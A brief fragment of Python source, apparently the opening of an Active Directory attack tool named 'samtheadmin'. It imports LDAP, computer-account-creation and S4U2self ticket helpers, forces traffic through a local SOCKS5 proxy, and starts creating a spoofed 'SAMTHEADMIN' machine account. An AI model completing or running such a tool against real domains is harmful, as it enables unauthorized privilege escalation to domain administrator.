 19 import ldap3
20 import time
21 import socks
22 import socket
23
24 from utils.helper import *
25 from utils.addcomputer import AddComputerSAMR
26 from utils.S4U2self import GETST
27
28 characters = list(string.ascii_letters + string.digits + "!@#$%^&*()")
29
30 socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 8888)
31 socket.socket = socks.socksocket
32 def samtheadmin(options):
33 new_computer_name = f"SAMTHEADMIN-{random.randint(1,100)}$"